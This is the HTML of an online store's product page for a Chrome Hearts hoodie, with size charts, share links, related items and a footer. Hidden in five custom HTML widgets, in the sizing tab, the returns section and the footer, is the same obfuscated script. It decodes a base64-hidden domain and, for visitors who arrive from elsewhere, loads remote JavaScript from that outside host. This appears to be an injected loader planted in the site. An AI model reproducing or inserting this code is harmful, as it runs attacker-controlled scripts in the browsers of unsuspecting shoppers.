	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="34925" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/brands/chrome-hearts/" rel="tag">Chrome Hearts</a>, <a href="https://splyxp.com/product-category/men/brands-men/chrome-hearts-brands-men/" rel="tag">Chrome Hearts</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/clothing/hoodies/" rel="tag">Hoodies</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/chrome-hearts-matty-boy-shoulder-logo-hoodie/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/chrome-hearts-matty-boy-shoulder-logo-hoodie/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/chrome-hearts-matty-boy-shoulder-logo-hoodie/&amp;text=Chrome Hearts Matty Boy Shoulder Logo Hoodie" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Chrome Hearts Matty Boy Shoulder Logo Hoodie - https://splyxp.com/product/chrome-hearts-matty-boy-shoulder-logo-hoodie/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Chrome Hearts Matty Boy Shoulder Logo Hoodie&amp;body=Chrome Hearts Matty Boy Shoulder Logo Hoodie - https://splyxp.com/product/chrome-hearts-matty-boy-shoulder-logo-hoodie/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Chrome Hearts Matty Boy Shoulder Logo Hoodie</p>
	</div>
			<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Chrome Hearts Matty Boy Shoulder Logo Hoodie</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/chrome-hearts-vertical-logo-fu-hood-hoodie-black-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Chrome Hearts</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/08/Chrome-Hearts-Vertical-Logo-FU-Hood-Hoodie-Black-White.jpg" data-id="30240" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/chrome-hearts-vertical-logo-fu-hood-hoodie-black-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Chrome Hearts Vertical Logo FU Hood Hoodie Black/White</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>990.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/chrome-hearts-vertical-logo-fu-hood-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Chrome Hearts</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/08/Chrome-Hearts-Vertical-Logo-FU-Hood-Hoodie.jpg" data-id="30215" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/chrome-hearts-vertical-logo-fu-hood-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Chrome Hearts Vertical Logo FU Hood Hoodie</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>990.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-34925 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
